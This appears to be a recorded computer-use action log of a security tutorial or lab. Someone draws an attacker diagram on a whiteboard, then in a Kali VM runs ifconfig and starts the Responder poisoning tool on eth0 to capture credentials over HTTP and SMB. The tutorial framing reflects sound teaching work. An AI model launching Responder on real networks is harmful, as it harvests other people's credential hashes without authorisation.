
- Bring the whiteboard back and draw black-pen lines from box A to boxes B and C
click(807, 613)

drag(76, 368, 115, 327)

drag(350, 146, 510, 122)

drag(358, 177, 807, 199)

drag(509, 122, 550, 116)
- Draw the line from box A down to Hacker and underline the words 'I have'
mouse_move(431, 379)
mouse_down()
mouse_move(358, 247)
mouse_move(382, 262)
mouse_up()

drag(467, 343, 674, 324)

mouse_move(312, 192)
mouse_down()
mouse_move(345, 328)
mouse_move(427, 414)
mouse_move(399, 407)
mouse_move(431, 391)
mouse_up()
drag(833, 352, 916, 305)

- In the Kali VM run ifconfig and note eth0's address 10.0.2.26
click(1034, 11)

mouse_move(733, 613)
click(540, 550)

text(ifconfig)
key(Return)

drag(1112, 441, 1112, 331)

drag(111, 218, 187, 219)

drag(40, 201, 4, 201)

drag(1107, 306, 1111, 425)
text(responder -I eth)
- Start responder -I eth0 and confirm the HTTP and SMB servers show ON
key(Tab)
text(0)
key(Return)

scroll(1113, 508, up, 2)
scroll(1113, 507, up, 3)
scroll(1113, 508, up, 2)
